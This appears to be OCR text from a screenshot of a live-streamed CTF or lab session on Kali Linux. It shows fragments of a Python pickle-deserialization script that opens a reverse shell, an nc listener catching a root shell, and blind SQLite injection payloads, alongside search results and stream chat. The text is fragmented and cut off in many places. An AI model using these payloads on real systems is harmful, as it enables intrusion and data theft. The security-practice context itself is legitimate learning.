 13:31
kali@kali: ~/naham
File Actions Edit View Help
ect(("127.0.0.1",443));os.dup2(s.fileno(),0);os.dup2(s.fileno()
""
COMMAND = sys.argv[1] if len(sys.argv) > 1 else DEFAULT_COMMAND
class PickleRce(object):
def __reduce_ (self):
import os
return (o
print(base64.b64e
(kali㉿kali)-[
$ python3 pick.
gASV4wAAAAAAAACMB
ja2V0LkFGX0lORVQs
tvcy5kdXAyKHMuZml
(kali㉿kali)-[
$ nc -nlvp 443
listening on [any
connect to [127.0
# whoami
whoami
root
#
xPress
one_zero
the-sandbox
PayloadsAllTheThings/SQ
SQLite ABS
google.com/search?q=execute+vs+executescript+python&
Google
execute vs executescript python
For loop Example Videos Imag
About 567,000 results (0.36 seconds)
execute - method for executing
method allows to execute one
parameters (or for iterator) exe
multiple SQL expressions at on
Read the Docs
https://pyneng.readthedocs.io › book › sqlite
Executing SQL commands - Pyt
Brainly.in
https://brainly.in › ... › Secondary School
Difference between executescri
Jul 11, 2019 · 2 answers
execute() method (both in cursor and connec
tuple to use as parameters for the SQL query
GeeksforGeeks
https://www.geeksforgeeks.org › how-to-exe
to Execute many SQLite St
2021 — executescript() can be able t
ile executescript() operation is runnin
ython
ttps://docs.python.org › library › sqlite3
3 — DB-API 2.0 interface f
a new Cursor object and call executemany() on it with the given sql and parameters.
the new cursor object. executescript(sql_script, /) ...
le also ask
the Executescript method in Python?
AND/**/CASE/**/WHEN/**/1=1/**/THEN/**/1/**/ELSE/** • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
POST /invoke/SimpleApp.getInfo HTTP/1.1
notes.txt — kali/portswigger/ssrf
notes.txt — kali
app.py
AND/**/CASE/**/WHEN/**/1=1/**/THEN/**/1/**/ELSE/**
.php
notes.txt — kali/thm/epoch
notes.txt — kali/thm/templates
notes.txt — kali/thm/empline
cker
1 AND/**/CASE/**/WHEN/**/1=1/**/THEN/**/1/**/ELSE/**/load_extension(1)/**/END
2
3 admin\/**/UNION/**/select/**/abs(case/**/when/**/(SELECT/**/hex(substr(data,1,1))/**/FROM/**/files/**/l
imit/**/1/**/offset/**/1)=hex(\l\)/**/then/**/1/**/else/**/-9223372036854775808/**/end),1/**/--
.* Aa “”
Find Find Prev Find All
Line 3, Column 199
Tab Size: 4 Plain Text
Search... 0 matches
Done
458 bytes | 5 millis
EXTRA Giveaway every 10 Subs! 🤩
38 / 50 Total Sub Points
Moon_ yup brumb0_: it's a similar name tsecguy: LOL LOL LOL iam_urban: You think portswigger sqli labs does enough? tsecguy: i am being confused